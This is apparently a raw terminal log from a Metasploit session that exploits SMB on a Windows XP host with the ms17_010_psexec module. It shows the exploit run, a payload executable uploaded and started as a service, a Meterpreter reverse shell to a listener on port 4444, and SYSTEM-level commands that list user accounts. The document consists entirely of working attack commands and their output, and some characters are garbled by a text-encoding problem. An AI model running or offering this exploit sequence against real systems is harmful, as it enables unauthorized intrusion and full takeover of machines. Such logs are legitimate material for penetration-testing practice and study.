 msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.0.105:4444
[*] 192.168.0.205:445 - Target OS: Windows 5.1
[*] 192.168.0.205:445 - Filling barrel with fish... done
[*] 192.168.0.205:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.0.205:445 - [*] Preparing dynamite...
[*] 192.168.0.205:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.0.205:445 - [+] Successfully Leaked Transaction!
[*] 192.168.0.205:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.0.205:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.0.205:445 - Reading from CONNECTION struct at: 0x862a67b0
[*] 192.168.0.205:445 - Built a write-what-where primitive...
[+] 192.168.0.205:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.0.205:445 - Selecting native target
[*] 192.168.0.205:445 - Uploading payload... WFtuIgHb.exe
[*] 192.168.0.205:445 - Created \WFtuIgHb.exe...
[+] 192.168.0.205:445 - Service started successfully...
[*] 192.168.0.205:445 - Deleting \WFtuIgHb.exe...
[*] Sending stage (179779 bytes) to 192.168.0.205
[*] Meterpreter session 1 opened (192.168.0.105:4444 -> 192.168.0.205:2735) at 2019-12-26 21:41:33 +0800
010_psexec) >
meterpreter > shell
Process 2940 created.
Channel 1 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>net user
net user
\\ ���û��ʻ�
-------------------------------------------------------------------------------
Administrator Guest HelpAssistant
nick SUPPORT_388945a0
C:\WINDOWS\system32>